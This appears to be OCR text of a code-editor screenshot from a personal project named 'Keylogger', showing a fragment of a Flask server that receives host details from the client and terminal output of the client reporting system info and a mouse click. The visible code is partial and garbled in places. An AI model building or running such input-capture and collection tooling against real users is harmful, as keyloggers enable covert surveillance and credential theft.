 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
Keylogger.code-works...
keylogger.py M
macOS_runner.py M
server.py 1, U
Windows_runner.py
OUTLINE
TIMELINE
1
95
1
1
keylogger.py M
macOS_runner.py M
server.py 1, U
keyLog.txt M
Keylogger > server.py > init
9
10 @app.route('/init', methods=['POST'])
11 def init():
12 request_data = request.get_json()
13 print(request_data)
14
15 dir = os.path.join(os.getcwd(), 'logs', request_data['osName'] request_data['osInfo'], request_data['appN
16 return ({
17 'status': 'success',
18 'message': 'init success',
19 'data': request_data
20 })
21
22 cwd = os.getcwd()
23 print(cwd)
24
25 app.run(port=5000)
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
/usr/local/bin/python3 /Users/pzcuong/Desktop/Keylogger/keylogger.py
(base) pzcuong@Pham-Quoc-Cuong Keylogger % /usr/local/bin/python3 /Users/pzcuong/Desktop/Keylogger/keylogger.py
{'osName': 'Darwin', 'osInfo': ('macOS-13.2-x86_64-i386-64bit', uname_result(system='Darwin', node='Pham-Quoc-Cuo
ng.local', release='22.3.0', version='Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.8
1.2~2/RELEASE_X86_64', machine='x86_64'), 'Darwin', '22.3.0', 'Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49
PST 2023; root:xnu-8792.81.2~2/RELEASE_X86_64', 'x86_64', 'i386', ('64bit', ''), 'Pham-Quoc-Cuong.local', 'macOS-
13.2-x86_64-i386-64bit', ('v3.11.1:a7a450f84a', 'Dec  6 2022 15:24:06'), 'Clang 13.0.0 (clang-1300.0.29.30)', 'v3
.11.1', 'CPython', 'a7a450f84a', '3.11.1', ('3', '11', '1')), 'appName': 'Code '}
<Response [500]>
('macOS-13.2-x86_64-i386-64bit', uname_result(system='Darwin', node='Pham-Quoc-Cuong.local', release='22.3.0', ve
rsion='Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X86_64', machine=
'x86_64'), 'Darwin', '22.3.0', 'Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/
RELEASE_X86_64', 'x86_64', 'i386', ('64bit', ''), 'Pham-Quoc-Cuong.local', 'macOS-13.2-x86_64-i386-64bit', ('v3.1
1.1:a7a450f84a', 'Dec  6 2022 15:24:06'), 'Clang 13.0.0 (clang-1300.0.29.30)', 'v3.11.1', 'CPython', 'a7a450f84a'
, '3.11.1', ('3', '11', '1'))
Pressed at (1341.3280029296875, 481.56195068359375) on app Code
Python De...
Python
master* 1 0 Ln 14, Col 5 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier